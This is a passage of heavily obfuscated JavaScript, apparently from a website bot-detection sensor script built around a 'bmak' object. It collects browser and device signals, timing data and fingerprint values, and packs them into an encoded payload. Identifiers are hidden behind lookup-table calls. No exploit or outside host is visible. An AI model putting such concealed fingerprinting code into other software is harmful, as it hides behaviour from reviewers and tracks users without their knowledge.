VP()[fd(GS)],PP([],[][[]]))?VP()[fd(H0)](pD,bk,QN):VP()[fd(Mz)](gH,XD,Ph)]=VP()[fd(BE)].call(null,SMn,Og,hE),zml[O6()[TX(Id)](vW,Xs,cX,ZO,fQ,p7)]=FFl[O6()[TX(Id)].call(null,vW,xs,NC,ZO,fQ,ms)]);}V4.pop();};}function Mnl(fFl,knl){V4.push(VX);var kzn=knl[VP()[fd(Mz)].call(null,U0,XD,ks)];var szn=fFl[PS()[CP(AE)].apply(null,[bw,ks,rP])][kzn];if(RG(szn,VMl)){var hHl;return knl[O6()[TX(Ov)](DP,r8,d0,R6,T1,Xs)]=null,RG(m9(typeof VP()[fd(Ad)],PP('',[][[]]))?VP()[fd(BE)].apply(null,[CZn,Og,hg]):VP()[fd(H0)](ct,sw,NC),kzn)&&fFl[PS()[CP(AE)](bw,mW,rP)][VP()[fd(z9)].call(null,D1,Pt,mJ)]&&(knl[m9(typeof VP()[fd(f9)],PP('',[][[]]))?VP()[fd(Mz)](U0,XD,B6({})):VP()[fd(H0)](Fjn,M3,DD)]=VP()[fd(z9)].apply(null,[D1,Pt,wQ]),knl[O6()[TX(Id)](vW,Ov,DP,ZO,v8,UD)]=VMl,Mnl(fFl,knl),RG(VP()[fd(BE)].apply(null,[CZn,Og,B6([])]),knl[VP()[fd(Mz)].call(null,U0,XD,QN)]))||m9(VP()[fd(z9)](D1,Pt,rV),kzn)&&(knl[VP()[fd(Mz)](U0,XD,B6(MJ))]=VP()[fd(BE)].apply(null,[CZn,Og,kh]),knl[O6()[TX(Id)](vW,dS,FS,ZO,v8,Kb)]=new (Q[RG(typeof Xv()[Rq(ks)],'undefined')?Xv()[Rq(ks)](sz,O8,xd,TZn):Xv()[Rq(Ov)](sg,B6(B6(MJ)),B6(B6([])),Nh)])(PP(PP(KP()[Ds(L0)](DBn,p0),kzn),VP()[fd(mJ)](Njn,xg,B6(fs))))),V4.pop(),hHl=GOn,hHl;}var H2l=jZn(sp,[szn,fFl[m9(typeof PS()[CP(SS)],PP([],[][[]]))?PS()[CP(AE)](bw,tW,rP):PS()[CP(ES)](Hln,xs,JBn)],knl[O6()[TX(Id)].call(null,vW,O8,rP,ZO,v8,AE)]]);if(RG(VP()[fd(BE)](CZn,Og,B6(B6({}))),H2l[VP()[fd(mW)](Z3,pX,B6({}))])){var DOn;return knl[VP()[fd(Mz)].apply(null,[U0,XD,bD])]=m9(typeof VP()[fd(rV)],PP('',[][[]]))?VP()[fd(BE)](CZn,Og,kC):VP()[fd(H0)](jln,lw,gk),knl[O6()[TX(Id)](vW,Zg,BE,ZO,v8,R7)]=H2l[O6()[TX(Id)].call(null,vW,f9,d0,ZO,v8,f9)],knl[O6()[TX(Ov)].call(null,DP,bP,Ad,R6,T1,jt)]=null,V4.pop(),DOn=GOn,DOn;}var qxn=H2l[O6()[TX(Id)].apply(null,[vW,rP,pD,ZO,v8,pD])];var Rrn;return Rrn=qxn?qxn[KP()[Ds(sS)](hb,JK)]?(knl[fFl[Ps()[IW(f9)].call(null,H0,xd,Vfn,f9,v0,B6(fs))]]=qxn[O6()[TX(H0)](cX,kv,OX,Y9,mR,v0)],knl[VP()[fd(ws)](z4,Tk,l6)]=fFl[Ps()[IW(ks)](V9,pX,CS,d0,ks,cX)],m9(VP()[fd(z9)].apply(null,[D1,Pt,NC]),knl[VP()[fd(Mz)](U0,XD,B6(B6([])))])&&(knl[VP()[fd(Mz)](U0,XD,Bc)]=RG(typeof VP()[fd(GS)],PP([],[][[]]))?VP()[fd(H0)](l6,vd,bP):VP()[fd(ws)](z4,Tk,hG),knl[O6()[TX(Id)](vW,B6(B6([])),Kb,ZO,v8,zd)]=VMl),knl[O6()[TX(Ov)](DP,kC,Xs,R6,T1,AE)]=null,GOn):qxn:(knl[RG(typeof VP()[fd(mJ)],'undefined')?VP()[fd(H0)](SHn,pt,Pt):VP()[fd(Mz)](U0,XD,UD)]=VP()[fd(BE)].call(null,CZn,Og,GS),knl[RG(typeof O6()[TX(L0)],'undefined')?O6()[TX(MJ)](VX,Xs,B6(B6([])),qh,U4,sS):O6()[TX(Id)].apply(null,[vW,GD,Pt,ZO,v8,Ag])]=new (Q[Xv()[Rq(Ov)](sg,xg,FS,Nh)])(zW()[HG(AE)](B0,gt)),knl[RG(typeof O6()[TX(r8)],PP([],[][[]]))?O6()[TX(MJ)](G3,Bc,NC,qN,DLn,f9):O6()[TX(Ov)].call(null,DP,Xs,Pv,R6,T1,xg)]=null,GOn),V4.pop(),Rrn;}Yxn[RG(typeof Xv()[Rq(g0)],PP('',[][[]]))?Xv()[Rq(ks)].apply(null,[ph,Ad,Nh,Bt]):Xv()[Rq(DP)](Rln,q4,vD,Pv)]=Knl;RLl(BLl,m9(typeof zW()[HG(nz)],PP([],[][[]]))?zW()[HG(MJ)](nz,sQ):zW()[HG(tW)].call(null,hO,Nt),qq(OL,[O6()[TX(H0)](cX,v0,B6(B6(MJ)),Y9,Y7,jt),Knl,dc()[qE(DD)](OMn,kh,dv,bD),B6(fs)]));RLl(Knl,zW()[HG(MJ)].apply(null,[nz,sQ]),qq(OL,[O6()[TX(H0)](cX,B6(fs),wQ,Y9,Y7,xs),Yxn,dc()[qE(DD)].apply(null,[OMn,Mq,dv,vD]),B6(fs)]));Yxn[VP()[fd(Pt)](Sb,Pv,DP)]=QMl(Knl,Inl,RG(typeof KP()[Ds(Kb)],PP('',[][[]]))?KP()[Ds(cX)].apply(null,[bD,wTn]):KP()[Ds(Pt)].call(null,Lv,xg));AOn[dc()[qE(Nh)].apply(null,[gF,sS,l6,B6(B6({}))])]=function(PIl){V4.push(Ad);var qml=m8(Xv()[Rq(OX)](TO,BE,B6(B6([])),hg),typeof PIl)&&PIl[zW()[HG(MJ)](nz,cx)];var Nzn;return Nzn=B6(B6(qml))&&(RG(qml,Yxn)||RG(KP()[Ds(Pt)](Yb,xg),qml[VP()[fd(Pt)](M3,Pv,MJ)]||qml[m9(typeof VP()[fd(fs)],PP([],[][[]]))?VP()[fd(Ad)].apply(null,[zb,kv,ws]):VP()[fd(H0)].call(null,gS,xjn,xd)])),V4.pop(),Nzn;};AOn[zW()[HG(Xs)](PO,GIn)]=function(Ofl){V4.push(RUn);Q[VP()[fd(OX)](n6,xG,cX)][KP()[Ds(RS)](D7,z9)]?Q[VP()[fd(OX)].apply(null,[n6,xG,DP])][KP()[Ds(RS)].call(null,D7,z9)](Ofl,Knl):(Ofl[KP()[Ds(IC)](Zx,Smn)]=Knl,QMl(Ofl,Inl,KP()[Ds(Pt)].call(null,D1,xg)));Ofl[Xv()[Rq(DP)](Rd,hJ,B6(B6(MJ)),Pv)]=Q[VP()[fd(OX)].apply(null,[n6,xG,GS])][KP()[Ds(d0)].apply(null,[D0,F4])](BLl);var ZRn;return V4.pop(),ZRn=Ofl,ZRn;};AOn[Xv()[Rq(FS)].apply(null,[Hg,FS,K7,Nw])]=function(vBn){return nBn.apply(this,[M2,arguments]);};gzn(wOn[Xv()[Rq(DP)](Rln,DP,B6(B6({})),Pv)]);QMl(wOn[Xv()[Rq(DP)](Rln,Ov,xs,Pv)],OLl,function(){return nBn.apply(this,[N2,arguments]);});AOn[KP()[Ds(Nh)](wG,SS)]=wOn;AOn[m9(typeof KP()[Ds(bX)],PP([],[][[]]))?KP()[Ds(p0)](hz,pD):KP()[Ds(cX)].call(null,gV,IFn)]=function(Mxn,trn,vrn,kHl,PHl){V4.push(Lz);RG(Evn(fs),PHl)&&(PHl=Q[dc()[qE(p0)](XX,rV,rV,QN)]);var YHl=new wOn(wml(Mxn,trn,vrn,kHl),PHl);var dxn;return dxn=AOn[dc()[qE(Nh)].apply(null,[cn,vW,l6,Id])](trn)?YHl:YHl[RG(typeof VP()[fd(PO)],'undefined')?VP()[fd(H0)].call(null,GN,bD,ES):VP()[fd(ws)](cL,Tk,Gd)]()[m9(typeof Ps()[IW(Mz)],PP([],[][[]]))?Ps()[IW(cX)].apply(null,[ES,NC,WK,Bc,ms,pD]):Ps()[IW(OX)](J8,BE,E1,MQ,ZN,B6(B6(fs)))](function(Cll){var lnl;V4.push(V7);return lnl=Cll[KP()[Ds(sS)](jjn,JK)]?Cll[m9(typeof O6()[TX(f9)],'undefined')?O6()[TX(H0)].apply(null,[cX,db,Ag,Y9,Wx,DD]):O6()[TX(MJ)](lz,B6([]),vD,mHn,fW,ZA)]:YHl[VP()[fd(ws)].apply(null,[LW,Tk,Pt])](),V4.pop(),lnl;}),V4.pop(),dxn;};gzn(BLl);QMl(BLl,Inl,RG(typeof zW()[HG(SS)],'undefined')?zW()[HG(tW)].apply(null,[fk,DD]):zW()[HG(BE)](Mb,gb));QMl(BLl,bUl,function(){return nBn.apply(this,[E5,arguments]);});QMl(BLl,dc()[qE(l6)](Nln,p0,db,hJ),function(){return nBn.apply(this,[gf,arguments]);});AOn[KP()[Ds(l6)](J6,YQ)]=function(AIn){return nBn.apply(this,[rH,arguments]);};AOn[VP()[fd(IC)](fW,L0,xd)]=gFl;TTl[RG(typeof Xv()[Rq(sS)],PP([],[][[]]))?Xv()[Rq(ks)].call(null,dk,B6(B6([])),rP,Ag):Xv()[Rq(DP)].call(null,Rln,MQ,d0,Pv)]=qq(OL,[zW()[HG(MJ)](nz,sQ),TTl,zW()[HG(p7)](GS,MO),function jFl(rzn){V4.push(FK);if(this[PS()[CP(z9)].call(null,O0,Nh,Ht)]=ZI[KP()[Ds(GD)](c0,MJ)](),this[VP()[fd(ws)].call(null,r4,Tk,B6(B6([])))]=UG[MJ],this[dc()[qE(Pt)](U7,hG,Mq,bP)]=this[PS()[CP(BE)](nq,B6([]),bP)]=VMl,this[KP()[Ds(sS)](Z4,JK)]=B6(MJ),this[O6()[TX(Ov)](DP,bD,GD,R6,Gv,z9)]=null,this[VP()[fd(Mz)].apply(null,[GP,XD,ms])]=VP()[fd(ws)].call(null,r4,Tk,Bc),this[m9(typeof O6()[TX(p0)],PP(PS()[CP(ms)].call(null,bZ,hG,Mq),[][[]]))?O6()[TX(Id)].call(null,vW,Nh,Mz,ZO,dX,IC):O6()[TX(MJ)](P8,p0,H7,VBn,I3,Md)]=VMl,this[m9(typeof O6()[TX(hJ)],PP([],[][[]]))?O6()[TX(d0)](v0,l6,sS,UK,U0,ws):O6()[TX(MJ)](HN,Pt,r8,wLn,p0,dS)][PS()[CP(Xs)].apply(null,[M4,fs,lk])](dIl),B6(rzn))for(var Xfl in this)RG(zW()[HG(hJ)].apply(null,[HX,AN]),Xfl[RG(typeof Xv()[Rq(Bc)],PP([],[][[]]))?Xv()[Rq(ks)](NTn,B6(MJ),hG,JK):Xv()[Rq(f9)](EE,NC,s6,vW)](fs))&&Lzn.call(this,Xfl)&&B6(Q[RG(typeof KP()[Ds(GD)],PP([],[][[]]))?KP()[Ds(cX)](HLn,EN):KP()[Ds(FS)](Y4,Yg)](KBn(Xfl[KP()[Ds(Bc)].apply(null,[Dm,I9])](MJ))))&&(this[Xfl]=VMl);V4.pop();},zX()[FA(hJ)](ms,hJ,O8,GLn,p3),function(){return nBn.apply(this,[Y2,arguments]);},VP()[fd(pX)](TA,tg,B6([])),function rTl(ITl){V4.push(IX);if(this[KP()[Ds(sS)].apply(null,[C0,JK])])throw ITl;var WHl=this;function qLl(tOn,HTl){V4.push(L8);DMl[VP()[fd(mW)](HC,pX,kv)]=VP()[fd(BE)](T1,Og,tg);DMl[O6()[TX(Id)].call(null,vW,r8,QN,ZO,xK,H7)]=ITl;WHl[VP()[fd(ws)](Bq,Tk,jt)]=tOn;HTl&&(WHl[VP()[fd(Mz)].call(null,Cv,XD,Ov)]=VP()[fd(ws)](Bq,Tk,rP),WHl[m9(typeof O6()[TX(ws)],PP(PS()[CP(ms)](IX,rP,Mq),[][[]]))?O6()[TX(Id)](vW,r8,H0,ZO,xK,sS):O6()[TX(MJ)](mfn,H0,vW,tfn,kK,L0)]=VMl);var cHl;return V4.pop(),cHl=B6(B6(HTl)),cHl;}for(var Unl=CO(this[RG(typeof O6()[TX(vW)],PP(PS()[CP(ms)](Cm,bP,Mq),[][[]]))?O6()[TX(MJ)](vd,R7,RS,qLn,dS,s6):O6()[TX(d0)](v0,OX,gk,UK,PW,p0)][m9(typeof KP()[Ds(H7)],'undefined')?KP()[Ds(fs)](t6,Lw):KP()[Ds(cX)](LO,Lh)],MJ);Umn(Unl,fs);--Unl){var CRn=this[O6()[TX(d0)].apply(null,[v0,K6,l6,UK,PW,gk])][Unl],DMl=CRn[VP()[fd(L0)](lc,X8,nz)];if(RG(VP()[fd(FS)](w6,Id,mW),CRn[RG(typeof PS()[CP(hJ)],'undefined')?PS()[CP(ES)].call(null,BIn,B6([]),Ov):PS()[CP(ws)](E0,FS,r8)])){var fLl;return fLl=qLl(tS()[wD(hJ)](tW,J6,mJ,OX,vW,Bc)),V4.pop(),fLl;}if(cZn(CRn[PS()[CP(ws)].call(null,E0,UD,r8)],this[PS()[CP(z9)].apply(null,[BX,Ov,Ht])])){var Jml=Lzn.call(CRn,Xv()[Rq(sS)].call(null,B4,sS,K6,nz)),mHl=Lzn.call(CRn,dc()[qE(IC)](YD,ZA,nz,Pt));if(Jml&&mHl){if(BO(this[PS()[CP(z9)].apply(null,[BX,Mq,Ht])],CRn[m9(typeof Xv()[Rq(cO)],PP([],[][[]]))?Xv()[Rq(sS)].apply(null,[B4,OX,R7,nz]):Xv()[Rq(ks)](hz,B6([]),B6(B6(fs)),qK)])){var dfl;return dfl=qLl(CRn[Xv()[Rq(sS)](B4,B6(MJ),vW,nz)],B6(fs)),V4.pop(),dfl;}if(BO(this[PS()[CP(z9)](BX,B6(B6(MJ)),Ht)],CRn[dc()[qE(IC)].apply(null,[YD,rV,nz,GD])])){var P2l;return P2l=qLl(CRn[dc()[qE(IC)](YD,K6,nz,Mq)]),V4.pop(),P2l;}}else if(Jml){if(BO(this[m9(typeof PS()[CP(CE)],PP('',[][[]]))?PS()[CP(z9)](BX,RS,Ht):PS()[CP(ES)].call(null,b1,r8,CN)],CRn[Xv()[Rq(sS)](B4,H0,B0,nz)])){var bBl;return bBl=qLl(CRn[m9(typeof Xv()[Rq(jG)],PP([],[][[]]))?Xv()[Rq(sS)](B4,Nh,zd,nz):Xv()[Rq(ks)](BW,K6,B6(B6(fs)),t8)],B6(fs)),V4.pop(),bBl;}}else{if(B6(mHl))throw new (Q[Xv()[Rq(d0)](Gm,B6(MJ),bX,SS)])(RG(typeof KP()[Ds(Q0)],PP([],[][[]]))?KP()[Ds(cX)](XO,bX):KP()[Ds(r8)].apply(null,[FE,E3]));if(BO(this[PS()[CP(z9)](BX,K7,Ht)],CRn[dc()[qE(IC)](YD,CE,nz,hE)])){var mIl;return mIl=qLl(CRn[dc()[qE(IC)](YD,B6(fs),nz,DD)]),V4.pop(),mIl;}}}}V4.pop();},dc()[qE(RS)](D5n,Id,f9,sX),function xLl(tFl,Lnl){V4.push(g1);for(var Cfl=CO(this[O6()[TX(d0)](v0,xd,Gd,UK,EN,tg)][KP()[Ds(fs)](CQ,Lw)],MJ);Umn(Cfl,fs);--Cfl){var Pll=this[O6()[TX(d0)](v0,Md,Bs,UK,EN,tW)][Cfl];if(cZn(Pll[PS()[CP(ws)].call(null,fv,B6(fs),r8)],this[RG(typeof PS()[CP(Mz)],PP([],[][[]]))?PS()[CP(ES)].call(null,Kb,B6(fs),J7):PS()[CP(z9)](Q4,AE,Ht)])&&Lzn.call(Pll,dc()[qE(IC)](CA,jG,nz,B6([])))&&BO(this[PS()[CP(z9)].call(null,Q4,B6([]),Ht)],Pll[dc()[qE(IC)](CA,bD,nz,Q0)])){var lTl=Pll;break;}}lTl&&(RG(dc()[qE(Bc)].call(null,E4,Id,xs,dv),tFl)||RG(dc()[qE(GD)](rq,B6(MJ),p8,mW),tFl))&&cZn(lTl[PS()[CP(ws)].call(null,fv,Mz,r8)],Lnl)&&cZn(Lnl,lTl[dc()[qE(IC)](CA,ms,nz,I9)])&&(lTl=null);var sOn=lTl?lTl[VP()[fd(L0)].call(null,KG,X8,hJ)]:{};sOn[VP()[fd(mW)].call(null,EA,pX,H7)]=tFl;sOn[O6()[TX(Id)](vW,ZA,B6(B6(MJ)),ZO,Lb,O8)]=Lnl;var CBl;return CBl=lTl?(this[VP()[fd(Mz)](tA,XD,SS)]=VP()[fd(ws)].apply(null,[D6,Tk,bX]),this[m9(typeof VP()[fd(hE)],PP('',[][[]]))?VP()[fd(ws)].call(null,D6,Tk,Ad):VP()[fd(H0)](tV,VE,vD)]=lTl[dc()[qE(IC)](CA,B6(B6(fs)),nz,sS)],GOn):this[O6()[TX(DD)].apply(null,[DP,RS,B6(B6(MJ)),Rb,Ak,DD])](sOn),V4.pop(),CBl;},RG(typeof O6()[TX(FS)],PP(PS()[CP(ms)](Hk,B6(B6({})),Mq),[][[]]))?O6()[TX(MJ)].apply(null,[MN,Mz,ws,Gr,PK,AE]):O6()[TX(DD)](DP,bD,B6(B6({})),Rb,I7,DP),function jml(cfl,DRn){V4.push(Lg);if(RG(VP()[fd(BE)](N1,Og,B6(MJ)),cfl[VP()[fd(mW)].call(null,nO,pX,B6(MJ))]))throw cfl[RG(typeof O6()[TX(cX)],'undefined')?O6()[TX(MJ)](Aq,xG,bP,C1,qLn,nz):O6()[TX(Id)].apply(null,[vW,Kb,DP,ZO,JC,K7])];RG(dc()[qE(Bc)](LC,d0,xs,tg),cfl[VP()[fd(mW)](nO,pX,mb)])||RG(RG(typeof dc()[qE(H0)],'undefined')?dc()[qE(vW)](Y3,jt,kv,hE):dc()[qE(GD)](RP,cO,p8,Mz),cfl[VP()[fd(mW)](nO,pX,l6)])?this[RG(typeof VP()[fd(mJ)],'undefined')?VP()[fd(H0)](Nnn,Cmn,db):VP()[fd(ws)](Hc,Tk,MQ)]=cfl[O6()[TX(Id)](vW,Pt,wQ,ZO,JC,xd)]:RG(VP()[fd(z9)](ZS,Pt,jG),cfl[m9(typeof VP()[fd(d0)],PP('',[][[]]))?VP()[fd(mW)](nO,pX,cX):VP()[fd(H0)](RO,Sx,bD)])?(this[PS()[CP(bX)].apply(null,[c9,B6({}),Bb])]=this[O6()[TX(Id)].call(null,vW,kC,B6(fs),ZO,JC,jG)]=cfl[O6()[TX(Id)].call(null,vW,B6(fs),Y1,ZO,JC,Mz)],this[VP()[fd(Mz)](Sq,XD,Q0)]=VP()[fd(z9)].apply(null,[ZS,Pt,B6(B6(fs))]),this[RG(typeof VP()[fd(B0)],'undefined')?VP()[fd(H0)](Pb,TK,B6(B6({}))):VP()[fd(ws)].apply(null,[Hc,Tk,I9])]=tS()[wD(hJ)](f9,h8,mJ,Bc,vW,Mq)):RG(dc()[qE(mJ)].call(null,bN,Ag,Pt,pX),cfl[VP()[fd(mW)].apply(null,[nO,pX,l6])])&&DRn&&(this[RG(typeof VP()[fd(IC)],PP('',[][[]]))?VP()[fd(H0)].call(null,Pk,Hg,fs):VP()[fd(ws)].call(null,Hc,Tk,Ph)]=DRn);var Jfl;return V4.pop(),Jfl=GOn,Jfl;},PS()[CP(Mz)].apply(null,[Lg,B6(B6(fs)),d0]),function pHl(vIl){V4.push(I7);for(var tzn=CO(this[m9(typeof O6()[TX(p0)],PP([],[][[]]))?O6()[TX(d0)].apply(null,[v0,Ov,B6(MJ),UK,N7,rP]):O6()[TX(MJ)](JIn,tW,hE,JTn,Lh,H0)][m9(typeof KP()[Ds(Pt)],PP([],[][[]]))?KP()[Ds(fs)](TO,Lw):KP()[Ds(cX)](L2n,MQ)],MJ);Umn(tzn,UG[MJ]);--tzn){var Mzn=this[O6()[TX(d0)](v0,fs,db,UK,N7,q4)][tzn];if(RG(Mzn[m9(typeof dc()[qE(Bc)],PP('',[][[]]))?dc()[qE(IC)].call(null,b9,L0,nz,Ov):dc()[qE(vW)](CS,AE,MHn,zd)],vIl)){var AFl;return this[O6()[TX(DD)].apply(null,[DP,bD,xG,Rb,pZn,GD])](Mzn[RG(typeof VP()[fd(BE)],PP('',[][[]]))?VP()[fd(H0)].call(null,MR,jln,p0):VP()[fd(L0)].apply(null,[Qc,X8,Nh])],Mzn[VP()[fd(sS)](CG,gk,hJ)]),V4.pop(),dIl(Mzn),AFl=GOn,AFl;}}V4.pop();},dc()[qE(r8)](LK,sX,Ov,kh),function PBl(MHl){V4.push(xC);for(var CIl=CO(this[RG(typeof O6()[TX(BE)],PP(PS()[CP(ms)].apply(null,[XZ,MJ,Mq]),[][[]]))?O6()[TX(MJ)](wN,r8,mJ,Y3,RV,Pv):O6()[TX(d0)](v0,xs,B6([]),UK,bw,Q0)][KP()[Ds(fs)](vI,Lw)],MJ);Umn(CIl,fs);--CIl){var Iml=this[O6()[TX(d0)].apply(null,[v0,kv,B6({}),UK,bw,pX])][CIl];if(RG(Iml[PS()[CP(ws)].call(null,QD,IC,r8)],MHl)){var kLl=Iml[VP()[fd(L0)].call(null,AG,X8,xG)];if(RG(VP()[fd(BE)](A8,Og,nz),kLl[VP()[fd(mW)](OG,pX,B6(B6([])))])){var hxn=kLl[m9(typeof O6()[TX(ES)],'undefined')?O6()[TX(Id)].apply(null,[vW,B6({}),B6(B6(MJ)),ZO,Sh,kv]):O6()[TX(MJ)](B7,ms,Zg,A7,DO,NC)];dIl(Iml);}var zzn;return V4.pop(),zzn=hxn,zzn;}}throw new (Q[Xv()[Rq(d0)](DW,DD,AE,SS)])(tS()[wD(Id)].apply(null,[pD,rE,FO,B6(B6(fs)),vD,Zg]));},zW()[HG(z9)](z9,c1),function Uml(RRn,Q2l,Zfl){V4.push(b8);this[O6()[TX(Ov)](DP,B6(MJ),O8,R6,mK,mb)]=qq(OL,[RG(typeof PS()[CP(UD)],PP('',[][[]]))?PS()[CP(ES)](hMn,s6,VC):PS()[CP(AE)].call(null,VN,xd,rP),gFl(RRn),Ps()[IW(f9)](H0,B6(B6([])),XMn,bP,v0,hg),Q2l,Ps()[IW(ks)](V9,Mq,zt,s6,ks,DD),Zfl]);RG(VP()[fd(ws)].apply(null,[hN,Tk,ws]),this[VP()[fd(Mz)].call(null,fQ,XD,nz)])&&(this[O6()[TX(Id)](vW,dS,sS,ZO,bk,pX)]=VMl);var bfl;return V4.pop(),bfl=GOn,bfl;}]);var MMl;return V4.pop(),MMl=AOn,MMl;};var JUl=function(){var MIl=fs;if(zRn)MIl|=MJ;if(xRn)MIl|=H0;if(bzn)MIl|=ms;if(wll)MIl|=DP;return MIl;};var jfl=function(NLl){V4.push(j7);var xml=X7(arguments[m9(typeof KP()[Ds(NC)],'undefined')?KP()[Ds(fs)].apply(null,[Dx,Lw]):KP()[Ds(cX)](d0,pq)],MJ)&&m9(arguments[MJ],undefined)?arguments[MJ]:B6(B6({}));if(m9(typeof NLl,m9(typeof Xv()[Rq(Lw)],PP([],[][[]]))?Xv()[Rq(Id)].apply(null,[t9,kv,OX,pD]):Xv()[Rq(ks)].apply(null,[Rk,mb,NC,qjn]))){var mrn;return mrn=qq(OL,[m9(typeof Xv()[Rq(Lw)],PP([],[][[]]))?Xv()[Rq(dv)].apply(null,[RUn,jt,GD,zd]):Xv()[Rq(ks)].apply(null,[UR,p0,B6(fs),ws]),fs,zW()[HG(YQ)].apply(null,[f9,Ig]),Ps()[IW(BE)](Lt,MQ,AO,v0,H0,jt)]),V4.pop(),mrn;}var x2l=fs;var Pfl=Ps()[IW(BE)](Lt,kC,AO,Xs,H0,ws);if(xml&&m9(gLl,PS()[CP(ms)](PIn,cO,Mq))){if(m9(NLl,gLl)){x2l=MJ;Pfl=gLl;}}if(xml){gLl=NLl;}var JBl;return JBl=qq(OL,[Xv()[Rq(dv)](RUn,ks,AE,zd),x2l,zW()[HG(YQ)].call(null,f9,Ig),Pfl]),V4.pop(),JBl;};var Rml=function(XUl,nOn){V4.push(Q0);FMl(O6()[TX(jG)](cX,vW,R7,v7,F4,zd));var ULl=fs;var HOn={};try{var Kml=V4.length;var rLl=B6({});ULl=zBn();var Ozn=CO(zBn(),Q[m9(typeof PS()[CP(pX)],PP('',[][[]]))?PS()[CP(DP)](vQ,dS,wQ):PS()[CP(ES)].apply(null,[RO,sS,E8])].bmak[KP()[Ds(g0)].apply(null,[bG,xs])]);var Ifl=Q[PS()[CP(DP)](vQ,p0,wQ)][tS()[wD(l6)](OX,xR,tln,B6(B6({})),kv,Ph)]?PS()[CP(VG)].call(null,NBn,Bc,MQ):PS()[CP(Ht)].apply(null,[Efn,bD,Lt]);var czn=Q[PS()[CP(DP)](vQ,B6(B6(MJ)),wQ)][tS()[wD(Bc)].apply(null,[Pv,xR,K6,DP,Ad,NC])]?m9(typeof KP()[Ds(Xs)],'undefined')?KP()[Ds(Ht)].call(null,pK,gk):KP()[Ds(cX)](SN,Xk):PS()[CP(Sw)](UD,xG,fC);var Bll=Q[PS()[CP(DP)](vQ,Md,wQ)][dc()[qE(PO)](XC,B6(fs),pX,pD)]?zW()[HG(Tk)].call(null,jG,ELn):O6()[TX(QN)](cX,dv,Bc,fs,VE,f9);var G2l=PS()[CP(ms)].apply(null,[wC,B6(B6({})),Mq])[m9(typeof dc()[qE(K7)],PP('',[][[]]))?dc()[qE(AE)](W7,xg,I9,SS):dc()[qE(vW)](ZN,xg,fk,B6(B6(MJ)))](Ifl,zW()[HG(Bc)](tW,fW))[dc()[qE(AE)].apply(null,[W7,kv,I9,B6(B6(fs))])](czn,zW()[HG(Bc)](tW,fW))[dc()[qE(AE)](W7,kC,I9,ZA)](Bll);var zIl=ghn();var bIl=Q[PS()[CP(f9)](jS,B6({}),vQ)][PS()[CP(kC)](v8,B0,ES)][zW()[HG(bX)](MQ,DA)](new (Q[zW()[HG(Mz)].call(null,OX,LIn)])(PS()[CP(Fw)].call(null,JK,ks,p8),VP()[fd(Nh)](dF,F2n,Bc)),RG(typeof PS()[CP(jt)],PP('',[][[]]))?PS()[CP(ES)](kTn,B6({}),Qz):PS()[CP(ms)](wC,Bs,Mq));var X2l=PS()[CP(ms)](wC,B6(fs),Mq)[dc()[qE(AE)](W7,Xs,I9,SS)](WQn,RG(typeof zW()[HG(p0)],PP('',[][[]]))?zW()[HG(tW)](bk,P7):zW()[HG(Bc)](tW,fW))[dc()[qE(AE)](W7,IC,I9,B6(fs))](Zml);if(B6(Kxn[dc()[qE(YQ)].call(null,MR,bX,mb,d0)])&&(RG(Ywn,B6(B6(r2)))||Umn(Zml,fs))){Kxn=Q[VP()[fd(OX)](fz,xG,SS)][Ps()[IW(H0)].apply(null,[MQ,r8,hQ,Mq,f9,kh])](Kxn,Ssn(),qq(OL,[dc()[qE(YQ)](MR,hE,mb,d0),B6(B6(HF))]));}var rFl=xsn(),F2l=C8n(rFl,ms),kml=F2l[UG[MJ]],Mml=F2l[MJ],qIl=F2l[H0],jBl=F2l[vW];var Dfl=xGn(),ABl=C8n(Dfl,ms),LIl=ABl[fs],Dnl=ABl[MJ],Ufl=ABl[H0],GFl=ABl[vW];var GRn=xYn(),pIl=C8n(GRn,f9),Qnl=pIl[fs],DLl=pIl[MJ],r2l=pIl[H0],MTl=pIl[vW],jrn=pIl[ZI[Xv()[Rq(xg)](bk,MJ,dv,Bs)]()],qBl=pIl[cX];fdn();var Gnl=PP(PP(PP(PP(PP(kml,Mml),tLl),j2l),qIl),jBl);var Hml=VP()[fd(Nw)].call(null,R8,YQ,ws);var xHl=OXn(Q[PS()[CP(DP)].call(null,vQ,QN,wQ)].bmak[KP()[Ds(g0)].call(null,bG,xs)]);var bll=CO(zBn(),Q[PS()[CP(DP)](vQ,CE,wQ)].bmak[KP()[Ds(g0)](bG,xs)]);var THl=Q[dc()[qE(ms)].call(null,qv,GS,HX,Ph)](SR(Ill,f9),v0);var CHl=Tfn(Xp,[]);var cLl=zBn();var Anl=PS()[CP(ms)](wC,B6(B6({})),Mq)[dc()[qE(AE)](W7,Bs,I9,fs)](dIn(Kxn[Xv()[Rq(r8)].call(null,rTn,p0,Mq,mb)]));var zLl=kdn();var IIl=jfl(zLl,Ywn);if(Q[PS()[CP(DP)](vQ,q4,wQ)].bmak[Ps()[IW(ws)].apply(null,[Q0,B6(MJ),n1,kv,tW,hG])]){jHl();Urn();rxn=pg(JL,[]);LBl=pg(HM,[]);AMl=pg(XT,[]);Snl=pg(gf,[]);}var gIl=Hll();var Gzn=qpn()(qq(OL,[Xv()[Rq(zd)].call(null,cLn,Mq,Ph,Bc),Q[PS()[CP(DP)](vQ,Pt,wQ)].bmak[KP()[Ds(g0)](bG,xs)],PS()[CP(PO)].apply(null,[hfn,B6(B6(fs)),Bs]),Tfn(cH,[gIl]),PS()[CP(YQ)].call(null,RUn,rP,DD),DLl,RG(typeof Xv()[Rq(Y1)],'undefined')?Xv()[Rq(ks)].apply(null,[YO,Xs,l6,nX]):Xv()[Rq(K7)](VUn,mb,ES,Smn),Gnl,tS()[wD(GD)](cO,G3,nV,B6(B6(fs)),OX,cO),Ozn]));dml=rF(Ozn,Gzn,Zml,Gnl);var wFl=CO(zBn(),cLl);var cFl=[qq(OL,[VP()[fd(Bg)](Lh,K7,B0),PP(kml,MJ)]),qq(OL,[PS()[CP(Tk)](tV,Md,jG),PP(Mml,Mz)]),qq(OL,[KP()[Ds(VG)].apply(null,[DHn,H7]),PP(qIl,Mz)]),qq(OL,[Xv()[Rq(SS)].call(null,Tln,cO,B6(fs),tW),tLl]),qq(OL,[m9(typeof 